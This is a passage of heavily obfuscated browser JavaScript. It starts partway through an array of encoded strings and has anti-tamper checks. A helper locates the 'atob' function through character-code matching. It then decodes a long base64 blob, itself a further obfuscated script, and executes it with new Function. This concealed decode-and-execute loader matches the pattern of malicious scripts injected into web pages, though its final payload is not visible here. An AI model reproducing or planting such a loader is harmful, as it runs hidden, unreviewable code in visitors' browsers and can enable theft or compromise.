yCgHkExDUutngq1PfBfHABtbUtenKA1DwzdvwmdKW','BLjuAhjxBgmWtKvSmLLty3nkmwrtzeDosfuYDhfwELjt','C0P5vxPrr2TUs1yWB2vPEejlvhq5teHwyLn5z3DLre14','vuzcwe5xA25mq2rytMXkALuXtNzAr0z5t0nJC0OWvNrH','wfvgsMPtrK52t0nJC0OXzfbvr2H6vNLJC0OXzfbLr1jo','mwmWyKDos1eYouXHBKzOsNL3BLyWotrArLzou0C5we5g','zeDoswjxohjIvwS0sNL3BLPRAgXwrMrrzuDosMnty3nk','m0vUtenKngjxohjwEMrxwta1DgiWy25mq2rytLDsA1zv','AfzgyZbzu2nZsJfJme9iAfHvvNbRu2ToCK55y3nkm0z4','uNbImJrVs1H0mLLyswDHAJf1wLHJz1vTvM5swgH3s0Hs','DuP5A3jtu2D3zurnELPtD25oBLjswMLJCeSWA29nsgD6','wLDKrMviqw9ABhrws0rcne1TsMTmq2rTy2PonuP5Bgrm','revZsJboBu1xsw5lu3rks0rcne1TuMLmq2n5uwPRCuP5','mwmZtKnJC0OYsJnLve5XwvCWBKXdzhLpr3r5zeDkmfKX','rei0tvrjEuXdzenuwgHAsNLSzfbxwJfIBu4WyvC5DuTi','tenJALruvJjkEwTYu1nND2vesxPzExDUuwSXnfDty3bl','sZbRB01iz3HoBuvZsNPwu0TUy25lu3rks0rcne1xrMHm','BLfVu0nND2veutjnu3DUsKrSDwndy3blu3n0y0DgEwmY','yvnJCfHtAY9KmMX1wKC5m09UwMjvu2D3zurjnvPdD25o','rgj6ww5mq2q1t0D0A1yXsKDzmdfOyvnJC0OYy3LtqZLy','EwnZsJfJmLv6BfHoqZLQvurODMfdy3nkm2H4t1DOCvOW','A29nsgD6tMPRC0OWCefoAu1Us1n0sKTeqJrnBvzOtenJ','BgvUz3rO','meXdzgXLBvPVsNLSzfbxwJfIBu4WyvC5DuTitxnKq2W3','sJeWB01iz3Hnq2TWv3LKEMjhBgPAu2rKs0mWD2vesxbp','vNPrmvOXzfnLr05qvtj0tfyWowfzmve0yNPSwfvhmg5m','m1f3sNL3BMqWtNjLBgmYv21oswjxoxbkExDUuMXoDLPh','CeHov3nUtenKEwjxDgHwELy2y1HgEeP5D25wELzeyZbo','uMnty3nkm3bAtKvgBvnuz25mq2rytLC1ALyWovforMmX','BLz6uNDzmvjeyJi5CfyYvw5mq2q0yuu1ALvRBgfArtvO','odC4nJuWvLfyDvzS','mMDUwfnOAfD5zhPHr2XTzenKzeTdA3bpmZfQwvHsAMfd','stjmq2rxwMPREeP5A3jtu2D3zurgA055D25vrtqWvenJ','mtrxu2nWsZbRB01izZbnALLZsNPbD1jgy25lu3rks0rc','wML3BLzTwtvnu2nWsZbRB01iz3PprfLZsJjVnwfStw5l','vtnsEwfxnw5xmvfVtuHNEe0Ysxnkm3bzwJnfBKTtDfvl','D25JEMHYuMXKuW','EMrVwKzkA1DdovHumMHQvLzJBKXdzgXpr3rqwMToDLPT','DvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHtEhzqvei0','A3jtu2D3zurjD05tD25xmtf0sxLJCeSWA29nsgD4txPz','reL6tvn3BMvgy3frAwnWsZbRB01iz3HnAK1ZsJfABu9u','wLnKzeThD3nkEwnWteCWCe8Zmg9lu2S3','nuXdy2TnEKzTsNLRCLntz3DLrfeWwLn3BLLxovzjEwnW','tNL3BMiXntjrEwnWsZbRB01iz3LorfLZsNPwu0TUy25l','teHVC1ftBdDKBuz5suzRovzuDhLAwfiXy200z1PSDfPl','vM1ovgrhrw5mq2rytJbKt1fwtNzoruPOsNL3BMryvK9z','mNbuytbKqLnfAhjkExDUwJboCLzfvKTwreLUtenKwfqW','uJiXwfqZvKnwELjesNL3BMqZAdzJBLK0yNPfBKXdzdbp','q2nZsJjKm05hChnsme1UtenKwfvQrJbwmuPZwKvWDgeY','zhzprZL3yw0XCG','A1PhwJnWDeP5D25IAKP5uJfJmLrTuK9sEwnZsJfKu2jU','re5StNL3BKPeBhvJq2nWsZbRB01iz3LzmLvZsJjkr2jw','tLHkExDUy0rOCK4ZtNLowgDUtenKB2fgtxPHrwmWsNL3','ttrImgGZyLC5nKP5D25wELKXyLzKu1nizfHomKvUtenK','sw5lu3rks0rcne1TtxDmq2rxwMPREeP5A3jtu2D3zurf','suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXhnhnI','vNnUyKDwDvOZuM9kmta3zLHkBgrivNLIAujXs0HsB2fy','u1nND2vettroExDUtwTjnuTPy3blmgTVtuHNme0Ysxnk','wM0XCLjizgHkExDUy21oDvjxmtfAu2nZsJjOvgj6qLHv','q2r6u0HcA1vRyZvvu2nZsJfJmwvhuKHIv3rivJfgu1Pf','AeXdyZnpse0YsNLRCLntz3DLreuXtvn3BK5UuLjAAwnW','EevqwfPIvvnND2vesMXoq3DUv214rLj5y3byu2GWzvHc','DwrdAeLlrei0twPjEKXdzeTrrfLQsNLRCeSZqMHJBK5S','sK5LrMTUs1n0sKTeqJrnmKKZtenJCe5fsM1kEwTYu1nN','Eu5AsNLRCLntz3DLrff5tun3BLLxovzjEwnWsZbRB01i','mtrzD0rTq1y','uK1xwhbfsNL3BMnTrLbtr0yWwLnJC0OZuLrHEMXytMTA','wfz6uLDzmhrltKnJC0OXyZbvBu5svti5EvLxuxDkExDU','zeTuow5IrZLPwvD3nMrhAhbJExHgufDAmwjTtJbHvZL1','reLZsJjgDLzttw5lu3rks0rcne0Ywtvmq2mZt0HnmKP5','rw9nsgD6wvrjC0P5tK5owfLUs1yWCePPwJjxmuvVtuHN','nfuYC3zwEMrxwtfwrgiZsw5mq2qXvgPoALnUuxPArxH4','mgfhBhPmr1OXyM1omgfxoxvlq2W3zg1gEuLgrtLvq3Hd','r05YD1y','ngeZwNrsEwnZsJjgm2fwAhzwELfUtenKrgjxohzwELPt','sNLRCKOYnw5kExHRvZbRB01iz3HnveLZsJjwnLPTz25l','DdjzweLNvfqXte8ZsMXKsfz5yMLcBvCWmg9nsgCWtxPr','vff5tenJmfzTAgPkEwTYu1nND2vettjnAxDUvZeXDeL5','C0OYwtrIExryvuroALvhmxzrEwnZsJnowMfxvNjJwfvU','yZjAv0P5D25Ire5rtw10Au1dy3nkmwrszuDssfDeqM1s','vM1OAKP5A3jtu2D3zurrEK5tD25jmdaXzgLJCeSWA29n','zw5NEfv5y3nkmwrstvDsmLrvzfDkExDUytiXCMnhuLrI','sgD6wLrNC0P6qxDsrMnUs1n0sKTeqJrorgCZtenKq1ry','txnKq2W3y21wma','C1uWtw5lu3rks0rcne1QA3Dmq2nWtKvkBuP5A3jtu2D3','tuHNme5TuxnkEwGWvJbrBKTtDePlrei0twPJmuXdy3bo','tuHNEvPQA3nkEMrZvtbnBKTtDePlrei0txPbmKXdzfjL','s1n0sKTeqJrnv0v5tenKCfCWDgrkEwTYu1nND2vettnA','tun4D0XirtLkEwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLl','vvrODMfty3nkm2reyta1we5vttrLsevUtenKCgjxC3Lw','AwnWsZbRB01iz3PpvffZsNLzAe9iz25lu3rks0rcne5e','y3nkm1v4zeDot1DRwMTsm0vUtenKwfvhwLDKmhrXv0nJ','sfPOy2LcmvbuqJrnq3GYufD4yKOYEgXIBwqWyunKze8Z','BgvTwM9kEwTYsJeWBKXhuMjtu2D3zurgAK15D25krgX1','mMXytKHOALrUrw5mq2q2v0HcA1vUsK1vEwnZsJfKuviZ','B1H6qJrovfL6turrmK5xuxbxEwr6uZfWmgjfog5yu2DW','vZLwsxLJCeSWA29nsgD5turfC0OWChDvvZbUs1n0sKTe','mgTVtuHNEe5uqxnkmhb3vvCWBKTtDePlrei0txPNmeXd','r1jiuNLJC0OYDhrHmvzyvuvWALuWtNzJEwnZsJfKufnT','Bg1lsgnWy21wmgrysNvjsgm5zez0yuTeqJrorgD4tenJ','BgrivNLIAuj6s0HrC2rtAZDMu3HRvZbRB01iz3HoAKLZ','vLn4m1byuMjxAwD3zurrne5PD25rmLL4wwLJCfHtAg9m','BKTtDePlrei0wM1nC0OYBZvHBe1Us1n0sKTeqJrore5O','y3DnrvjysNLRCLntz3DLreuXtKn3BK5gwM9zEwnWsZbR','mfe0y1DZBKTwmdLtu2D3zurjmu9tD25vmNnQv1nJCeSW','txnkm2Hys2TjBKTwmg9Hq3GZtercne5dEgjnsgD6terc','BLyXsKTzmujeytjkwe4ZqMPtrwnUtenKwfvUuMTuru52','EhLwmujdwtb3ngeZwLHvrwG2vJfcs1KXvMfKA2XQwvnJ','C0OXyZjvBvjmvtj0rvfvDfbkExDUuvrODLvUwNrHmJLy','z3DLrePPwvn3BK5wsxfKEwnWwfnOBvCXtw9nsgCWt0rr','Dw5KzwzPBMvK','C0OXzfjKALzhzuHSwKP5D25sA05YtLHkAvPhtKXJu2nZ','u3rks0rcne5evtbmq2nWtKvkBuP5A3jtu2D3zurnnu55','wMHkExDUvJfgEvjwyZjHr05xu2TJBKXdzg5zmu5ivJfg','zurnELPPD25krgX1y0nJCeSWA29nsgHTtKn3BLOYDdvH','y3byvdfTzfC1AMrhBhzIAwH6teHrCguZsMXKsfz5yMLc','BtKWyJnsnwnhvw5yvNnUyZb0ywrhEfbkmta5wM5wDvKZ','ALvZsJf0zgjttw5lu3rks0rcne5erxLmq2rjsvnwAKP5','EwnZsJjvngeYuNPzEKv4sNL3BLyXqMXJmLu0yti5we5u','s0rcne16vxHmq2n3tuvsweP5A3jtu2D3zurnEu5PD25A','zezgBuP5A3jtu2D3zurkBe1PD25twfzKt0nJCeSWA29n','vuroA1zRtNzwsgr0yJjrBKXdzfHomKyXvNPAB1PfBfrI','ne16vtnmq2rly0zgDeP5BgrqvwTVtuHNme1QuxnkEu5o','BwTUtenKru9hCZrwEMmWyw5oAeP5D25IvMS0yuzKufvT','EwTYu1nND2veutjAAxDUv214rLj5y3blmgTVtuHNme5Q','neP5A3jtu2D3zurfnu1tD25jvgrtuwLJCeSWA29nsgD4','n2ztEgTxmgTVtuHNEK9xuxnkmhrtytjNBKTwmdLtu2D3','vergvuP5D25wmuj3wtfAmvvhDfHvAZHUtenKwe4Wzdfw','mZfZufDsBfKYowTAvLztu1voDMjyqNzIBvz1zenOEuTu','tMK5A1zTmxzHu2nZsJfJm2nhuKTrmNq2zdnKweP5D25w','mvPgC25rvNbPuLDOD0OXmdLqvdeXyM1sBfPTBhvAv1fW','uvnRn2ztEdfxmhnVtuHNEfLQrxnkmxbZuLvJBKTwmdLA','sgD5t0DzC0OWChDvvZbUs1nZBLHty3nArNrks0rcne5e'];var _0x7979044t=_0x7979044d;(function(a,b){var q=_0x7979044d;while(!![]){try{var c=parseInt(q(0x1d1))+-parseInt(q(0x10c))*parseInt(q(0x165))+parseInt(q(0x1dd))+parseInt(q(0x169))*-parseInt(q(0x18a))+-parseInt(q(0x1be))*parseInt(q(0x198))+parseInt(q(0xe9))+parseInt(q(0x1db))*parseInt(q(0x1ca));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7979044c,0xb362f));var _0x7979044e=window;function _0x7979044f(c,d){var e={};e['FdHlI']=function(i,j){return i===j;},e['GNrwV']='object',e['tYnsM']=function(i,j){return i===j;},e['KPYZw']=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var s=_0x7979044d,l=g(this,function(){var r=_0x7979044d,n=typeof window!==r(0x139)?window:f['FdHlI'](typeof process,f[r(0x114)])&&f['tYnsM'](typeof require,'function')&&typeof global===f[r(0x114)]?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;f['KPYZw'](m,k[s(0xe1)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x7979044d(a,b){a=a-0x84;var c=_0x7979044c[a];if(_0x7979044d['IhGNAQ']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7979044d['RrOgmQ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7979044d['LlNyIa']={},_0x7979044d['IhGNAQ']=!![];}var e=_0x7979044c[0x0],f=a+e,g=_0x7979044d['LlNyIa'][f];if(g===undefined){var h=function(i){this['sijOoD']=i,this['caBiDR']=[0x1,0x0,0x0],this['csXivz']=function(){return'newState';},this['RQiBkl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DjBuoy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['XIsbYp']=function(){var i=new RegExp(this['RQiBkl']+this['DjBuoy']),j=i['test'](this['csXivz']['toString']())?--this['caBiDR'][0x1]:--this['caBiDR'][0x0];return this['XXudmU'](j);},h['prototype']['XXudmU']=function(i){if(!Boolean(~i))return i;return this['BDFKge'](this['sijOoD']);},h['prototype']['BDFKge']=function(j){for(var k=0x0,l=this['caBiDR']['length'];k<l;k++){this['caBiDR']['push'](Math['round'](Math['random']())),l=this['caBiDR']['length'];}return j(this['caBiDR'][0x0]);},new h(_0x7979044d)['XIsbYp'](),c=_0x7979044d['RrOgmQ'](c),_0x7979044d['LlNyIa'][f]=c;}else c=g;return c;}new Function(_0x7979044f(_0x7979044e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MzA0NjVjPVsnVzduaFdRM'+'U9XNWEnLCdkU2taZlNvM3BXJywnVzZHS3'+'dDb2tEVycsJ2lTb25qQ2t1dGEnLCdXNzd'+'kUW1rekQzOCcsJ0Q4b2VoQ2tYVzR1Jywn'+'V092UUMxRHInLCd3bWthdUlSY05hJywne'+'W1vblc2bGNObW9yJywnVzZkZEdta1JXUn'+'hkUVcnLCdkc3BkU2dwY044b2NsTHRjSTh'+'rMldSRycsJ3htbzVXNEZjSVNvUicsJ1dS'+_0x7979044t(0xfa)+'GtpV1F1VVc0bScsJ0FTbzZXNkZjTDhvYS'+_0x7979044t(0x126)+'sJ1dRNW14dXoxJywnVzV5V1c1QmRKQ29y'+'JywnaUNrem1Ta3BXUWUnLCdXT3I5QmZtN'+'ScsJ1dSeGNUbWt3VzZ0Y1ZHJywna1NvR2'+'RTa1V0VycsJ2lDa2p1WWJzJywnbFptdld'+'QWmRIVycsJ3JTay9XUWhjTHM0JywnV1Bp'+'N1dRT2dXNWEnLCdnOG9kZVNrYXZXJywnb'+'zhvUGxTa1pERycsJ1dSU1VXT1M1VzdXJy'+'wnY3hPamlzdScsJ1dSeTRXUnlSVzZlJyw'+'nQ3ZicXJDb3EnLCdXN2VYVzZOZFJtb1Un'+'LCdsU2tkeHRuTCcsJ3g4a2JXUXV1VzdpJ'+'ywnaXNTL1dSZGNVcScsJ2lxeTNXT3hkUE'+'cnLCdXUFZkS3RHZkRhJywnYmE4d1dPVmR'+'IcScsJ1dScGRKWjRxRmEnLCd0dVBheW1v'+_0x7979044t(0x9a)+'CdEOGs4V1BkY1FycScsJ1c0bTVXUS9kTV'+'NrWCcsJ2VNaTdwZEcnLCdXN21sV1J0ZFN'+'Da2EnLCdjTERSZXNXJywnaENvSFdQdWxX'+'T0snLCd1c3BkT1NrWFdPTycsJ1dRNGd5U'+'29VV1BDJywnVzRiZ1dRUEpXNlMnLCdDR0'+'9Na3N5Jywn'+(_0x7979044t(0x18c)+'2VDazBXUmRjR0NvYicsJ24zSGlvZHEnLC'+_0x7979044t(0x15b)+'nLCdyU2ttVzVmYkZXJywnVzQ3Y0ttb1Bt'+'SFcnLCdyMHRjTnNaZFFxJywnRVNvYVc2V'+'mNVOG9KJywnV094ZFNONXpXNnknLCdBdn'+_0x7979044t(0x1c4)+'ScXJXNEMnLCd1cTVEaDE4JywnVzZyeVdQ'+'U1lXNkMnLCd1Q2s3V1FaY1ZxSycsJ3U4a'+'1lXNVZjUlNvUCcsJ1dRaGNQOGtjVzZ4Y1'+_0x7979044t(0xff)+_0x7979044t(0x153)+'YScsJ1c1WE5XUFhqVzVhJywnZkNvVVc2c'+'GRWZmUnLCdXUlJkTnhEUlc2dScsJ1dRbG'+'RIcVNieHEnLCdXUkdZZG1rNVc3bScsJ2p'+'xaUlXUkpjTEcnLCdCbWs4V1FhOFc3ZScs'+'J2FneWVvV0cnLCdmbW9lVzU3ZE4ySycsJ'+'2dTa29DYm5pJywnV1BaZEtTb010OG9HJy'+'wnY2NLOVdPVmRVVycsJ29KeWVXUUZjSXE'+'nLCdvaEtQaUlLJywnVzYxUldQU2VXNW0n'+_0x7979044t(0x86)+'zJXNDRodHEnLCd5bWtGV083Y0hyTycsJ1'+_0x7979044t(0x1a9)+'sJ2dZbGRTU2tyV1FPV0FxJywnV08xZ1c0'+_0x7979044t(0xf8)+'1JkaGRQYScsJ2tTa1BXT2RjVFNvQicsJ1'+_0x7979044t(0x172)+'nLCd6OGtrV1Bpc1c1bScsJ3BMNGppdFMn'+'LCdwdTFlVzVCZFRhJywneFNvcmlta0ljV'+'ycsJ2FNNW9tV20nLCdXUFZkVllLaUNxJy'+_0x7979044t(0xef))+(_0x7979044t(0x91)+'G0nLCdXNXFaVzVCZEs4b24nLCd6SWFQYl'+'lPJywnckNrNldPaGNRcVcnLCdXUVdCRUN'+'vdVdQQycsJ1c2ZGROU2s1dnVlJywnV09u'+'VFc3RmNVWTgnLCdXNGFScW1vY3hXJywne'+'ThrbVc0QmNJbW9IJywnV09MU1dRSmRROG'+'tXJywnRWNoZFFyMWknLCdXUGRjS2Vyeld'+_0x7979044t(0xe7)+'bScsJ3Fta2hXNzBJQ3EnLCdXUDRqV1JxU'+_0x7979044t(0xd8)+'BxJywnVzdmaVdPcnFXNmUnLCdXT3hjSGY'+'5WVdRcScsJ3ZLcGNRY3hkR1cnLCd6OGt1'+'VzRWZFI4a1VpbW9teVNvNldSbXdkYScsJ'+'1dSSFNXNU5jS2I0JywncjNSY0lhaGRVYS'+'csJ2Vta2drbWsvVzdqVVdSaGNTYScsJ1c'+'1V2lDQ28vRGEnLCdXT2lPdFNvc1dQTycs'+'J3Rta3JXTy9jVmNHJywnelNrZlc2NVlEY'+'ScsJ1c3eVRXN2RkVFNvMScsJ3NDa01XUV'+'dpVzVXJywnVzRoZEpta1JXUXRkSkcnLCd'+'BQ2t3V1BCY1FaUycsJ1dQTEVDS2JQJywn'+'V1BHYVdPNHZXNDgnLCdXUHhjR1NrRFc3W'+'mNPRycsJ1dQM2NNbWtMVzVSY1VHJywnbX'+'VYaFc1bGRJRycsJ1dRT2xXUFpkSlNrUnZ'+_0x7979044t(0xde)+'N3BkSlcnLCdpTWpRbnJPJywnYzhrdGRta'+'2xXNjQnLCdXUXBkR1NvR0RtbysnLCdXUl'+'pkR1NvcXFDb0EnLCdxbWtaVzV2MnhHJyw'+'nellOZEtTa2RXUnUnLCdXUnZ6V1J0ZFRD'+'a2knLCdnZDhEV1FCZEdhJywnZHdhU21Zc'+_0x7979044t(0x154)+'hjTUNvYics')+('J1dQOWtXUUZkVENrMScsJ2JTb2pXNi9kS'+'0wwJywnbng5L2ZjbScsJ3RDa2NXUE5jTl'+'hTJywnaEhxa1dSUmNQYScsJ3FTa3pXNVp'+'jT21vNicsJ3pTa09XNkhFQXEnLCdXNjRi'+'V1JWZEpDa2QnLCdXUUNxcm1vdFdPTycsJ'+'1c0WmRPWWxkVkNvSycsJ3lDb0dvU2tkal'+'cnLCdXUURLeTFQOCcsJ1c2QzR0Q29sQWE'+'nLCdqQ2t5d2RYVicsJ1dPYmd5MWpvJywn'+'V08zZEhDb3N6U29TJywnV1B1V0FTb25XT'+'zgnLCdXN3VOV09CZE84a1InLCdvTG15bH'+'g0JywnY1NvVFc2SmRLTmknLCd0U2s5V09'+_0x7979044t(0xd3)+'OTZlS20nLCdzOGtKVzRPQUVXJywnQ0NvV'+'21Ta0FvVycsJ1c3M2RHWHRkTjhvVScsJ3'+'lDa2RXN0N5cVcnLCd4V0h4ZGUwJywnZUN'+'rVGxta1FXNDgnLCdXUUcvV1FLa1c0NCcs'+'J1dPVmNOd3pzV1FtJywnV08vY1E4a0JXN'+'3BjSnEnLCdXNjRYdlNvanZHJywnVzcvY1'+_0x7979044t(0x1cc)+'wQ29OVzZOZEcyZScsJ1c3T3JXNzdkUThv'+'YScsJ1dQVzdzQ28wV09TJywncm1rRldQc'+'WtXNWknLCdwQ2s4ZUNrMlc2ZScsJ3FyM2'+_0x7979044t(0x10d)+'jUDhvUCcsJ2FDazFtbWt3V1B1JywnVzYx'+'ZVdQeVJXNksnLCdXNzhPeW1vbndxJywnV'+'1FLNWFDa2JXNEcnLCdXUno3V083ZE1Taz'+'MnLCd1OGtYVzVSY01Tb2cnLCdXUkJkSTB'+'qTlc0TycsJ3llNWdFU295JywnVzZsZEo4'+'azN0d1cnLCdXNWZtV1BxRlc1bScsJ1c2U'+'mRNQ2tiV1BCZFFxJywnV1BKZEc4b1l5OG'+'9QJywnVzY3')+('Y1JDb09mWG0nLCdjbWtyd2N6TicsJ3pDa'+'2lXUUtvVzRxJywnZ1NrU3RXZmInLCdpU2'+'9VV1AzY05Tb3cnLCdXN3ZOV09HeFc0bSc'+'sJ0NOQmNUcWRkUHEnLCdXN1NJVzUvZFFt'+'bzUnLCdzTUZjVFlCZE5XJywndHRoZEk4a'+'09XUEMnLCdXNWxkU1NrOEZmTycsJ0Y4b2'+'l5bWtrVzVlJywnaENrcHBta1RXNTQnLCd'+_0x7979044t(0x1cd)+'LCdXUnBjVGVMNldRSycsJ21Ta3prU283a'+'3EnLCdkOGtnZkNvNGNHJywnVzczZFZHWm'+_0x7979044t(0x1ac)+'WZE9hJywnV1A3ZEkwSDBXNTQnLCdwU29B'+_0x7979044t(0x105)+'nBjUjhvOCcsJ1c1L2NMU29raGEwJywnV1'+'FyOUN2dnUnLCdXUEpkSjhvdHNtb3onLCd'+'wU2swZ21rb1dReScsJ1c0R1BXUlJkU1Nr'+_0x7979044t(0xa6)+'mNJU29sJywncmQwc3B0OCcsJ1dRdmd4Mj'+_0x7979044t(0xbb)+'kUm1reVdQcScsJ1dRL2NRZnJMV09lJywn'+'VzZpekNDb0R4RycsJ3VmVmNRV2xkUFcnL'+'CdoQ29OVzYvZFN2TycsJ1c3L2NQQ29NZk'+_0x7979044t(0xb4)+'GV1JTJywnVzVqbldRekFXN3EnLCdXUnla'+'QlNvWFdQUycsJ1c1SmRQOGtrV1FoZFBhJ'+'ywnV1JkZFNxYUxGYScsJ2lJMEpXT2hjVn'+'EnLCdybW9yZDhrSmxXJywnVzZmSldRdnF'+'XN3EnLCdXUE9JV1Awclc0dScsJ0M4b3dX'+_0x7979044t(0x1c6)+'jFGcTNmbCcsJ0Ntb2ZpbWtUVzR5JywnV0'+'9YYXZoSDMn')+('LCdXNEw2V1Bhb1c0RycsJ0FhSmRHU2tNV'+'1F5JywnVzdGZE9ZUmRNbW85JywnV1BwY1'+'MyenJXUHEnLCdiQ28vV1BDcG5Db2V5WTg'+'2a1NrMXBxJywnajhrcXNkMTAnLCdDOG9o'+'bm1rUFc2MCcsJ1dPWC9xZ1NFJywnV090Y'+_0x7979044t(0xa3)+'Fta3NXN2UnLCdzbW81bzhrclc1dScsJ1c'+'2aGNLOG91anRpJywnc1dhcGVHSycsJ3JT'+'b0RwQ2tMbmEnLCdFTXhjU0haZFJHJywnV'+'1EzZE5Tb2hBQ29lJywnblNrSms4a01XNE'+'cnLCd3U2srV083Y0diRycsJ0RidTdhdDg'+'nLCdwbWtTbDhrelc0OCcsJ1c1di9XUjlR'+'Vzd5JywnRUNvWWFTa1FXN3EnLCdzZVZjU'+'UlaZEhxJywnZVNrTldRRmNOU29pJywnVz'+'dsZFRTa1VXT0JkU2EnLCdoeG1lYVpTJyw'+_0x7979044t(0xe8)+'JywnYlNrSW5Ta0RXUXknLCdCYm13YnR5J'+_0x7979044t(0xba)+'c1NCcsJ2RhVmRSbWtPV1FhJywnZnZqblc'+'3aGRTYScsJ3BTbzdXUjNjU0NvdycsJ2lD'+_0x7979044t(0x174)+_0x7979044t(0x1a0)+_0x7979044t(0x1c1)+_0x7979044t(0xcf)+'OG9ocm1vSicsJ2k4a1NXUkpjTDhvNScsJ'+_0x7979044t(0xf9)+_0x7979044t(0x136)+'sJ1c2YnpXUW5RVzdlJywnejhvampta21X'+'NzAnLCd6dENzYnEwJywnVzdGZE5YN2RPU'+'29kJywneW1vOGhDa3dXNEMnLCdXUExiRX'+'VmdScsJ1dS')+('NTFFZ0xpJywncjhvSlc1L2NUQ29FJywne'+'ENrS1dQR2NXNXknLCdXUC9jTjJ6V1dQdS'+'csJ1dQTmRPQ283c1NvTCcsJ21Db0pmbWt'+'JREcnLCdvdEtJV09OZEdHJywnalNrWURY'+'VDknLCdhbW9BV1FaY1ZtbzMnLCdvQ2tDe'+'EhmQycsJ1c0VmNIQ29tblppJywnV09UL3'+'h2TzQnLCdFOGtlVzZSY05tb0knLCdXUjV'+'WVzZkY0pkYScsJ1c1aU9XUjNkUkNrUCcs'+'J2FDb1dndlpkT0hKY1IySmRJOGtJVzV6d'+_0x7979044t(0xfb)+'knLCdoSEMrV1JaY1RhJywnYmE0Q1dQdGN'+_0x7979044t(0x8d)+_0x7979044t(0x195)+_0x7979044t(0x12d)+'RPU29PRm1vNycsJ3Btb2NXUHBjVXEnLCd'+_0x7979044t(0x99)+_0x7979044t(0x1a6)+_0x7979044t(0x1aa)+'NrVldSTmRHRycsJ0FTa05XUlpjR1k4Jyw'+'nbFdLZFdQeGNHcScsJ1dSWHNxS0R0Jywn'+'V1B6bXl4bWcnLCdGU29zRW1rS1c0VycsJ'+'2lta2ZvOGtXV1IwJywnckg3ZFRyWDYnLC'+'dwWktOV1BHJywnd0NvTFc3SmNNU29TJyw'+'nRW1rVFc2L2NIU29YJywnbjhvTlc2TmNQ'+'YlBKV1BKZExtazknLCdXT2JFek44eScsJ'+'1c1N2RNbWtnRWZXJywnYU00dWhJdScsJ1'+'dScGRLSnkwelcnLCdXT1NpV09PaFc1eSc'+_0x7979044t(0x119)+'LCdXNTQvVzd0ZFZTb1onLCdBdlZjTldaZ'+'E1HJywnd0NrbVc1R2VFYScsJ1dSbGRVMH'+'J2VzRpJywn')+('V1B0ZE1lblNXNGUnLCdxOGthdGM3Y1ZXJ'+'ywnZ0NrV1dSSmNWU294JywnVzROZEtTa0'+'xXUmhkTkcnLCdXUlpjSThrdlc2eGNLcSc'+'sJ2x2RFZic2EnLCdyYVZkUzhrV1dSYScs'+'J1dSNDZhOGt6VzVHJywnVzdkZFBTa2FXT'+'0pkUXEnLCdCTFJjTlpoZFFhJywnV1FwZF'+_0x7979044t(0xc5)+'DWnlwaEpxJywncUgxUW5LdScsJ2RDa1Nz'+_0x7979044t(0x11a)+'WEnLCdEd3pSQ21vQycsJ1dQV1NxbW9KV1'+'E0JywnVzUvZExtb0dXUmhkUDJMcXZtb3Z'+'qSGEnLCd1bWs1VzdWY09Tb2InLCd4WC9k'+'SmJUbCcsJ24ycmRXNGRkSFcnLCdXTzhDa'+'DhrdFc2VycsJ29Da3pqQ29uZ3EnLCd5U2'+'9VRVNraFc0MCcsJ1dSeGNUM3JSV1FpJyw'+'naFk0dFdPSmRIRycsJ3l0aGNNY0snLCdX'+'NW11V1I3ZFE4a1knLCdXNXBjSVNvZ2VHO'+_0x7979044t(0x192)+'JYdScsJ2FJS25XTy9kUUcnLCdXUjVhVzZ'+_0x7979044t(0x1ba)+_0x7979044t(0x11c)+'0FhYScsJ2VTazRkU2t3V1BpJywnVzVkZF'+_0x7979044t(0xc6)+'Da2ZXTzdjU1NvbycsJ3J0dGRRV3YzJywn'+'Q1pkZFJkUCsnLCdXNUpkSDhrU1dQSmRUY'+'ScsJ20zakpXNVZkS0cnLCdoU2tkb21rUV'+_0x7979044t(0x19c)+'3Y1FHSycsJ3JyWE5meE8nLCdnMzlPZVph'+'JywnYXF1VFdRTmRIYScsJ0Q4azlXT2RjU'+_0x7979044t(0x1dc)+'BhNlc2OCcs')+(_0x7979044t(0x1c3)+'ycsJ1c2SG5XUjRRVzdpJywnVzc0TVc3cG'+'RUQ28xJywnaWN1bldQUmNNRycsJ1dROUh'+'5MVdoJywnQThrSFdQWmNPSFcnLCdXUnFE'+_0x7979044t(0xe4)+'CdpU2tseGNmRCcsJ3ZjRmRTSVRTJywndW'+'hpVmVHampXN2EnLCdzQ29GZzhrNWphJyw'+_0x7979044t(0x135)+_0x7979044t(0x16e)+'mpta3VXUnUnLCduU29tVzRGZE1XJywnVz'+_0x7979044t(0x19e)+'Tb2gnLCdtQ29EbzhrVXphJywnRm1vL1c3'+'TmNUbW91JywnVzZCZFM4a2JzZTgnLCdXT'+'1hlRHZUdicsJ3Bta3BXUXhjVlNvQicsJ3'+'c4azlXNGpQRmEnLCdXNk5kUENrVVdSTmR'+'IRycsJ1dPOVR3M1Q4JywnaG1rbWxDb2Vh'+'YScsJ1dPNEdXUTRqVzZLJywnQldTU2ZhR'+_0x7979044t(0x1d2)+'csJ0I4a1pXUkZjVGRxJywnV1JOZFMxYlV'+'XNHknLCdXUmFmeENvWldSZScsJ1dQMXRy'+_0x7979044t(0x14a)+_0x7979044t(0x188)+'hyRGsnLCdpOG84V1B0Y1I4b3AnLC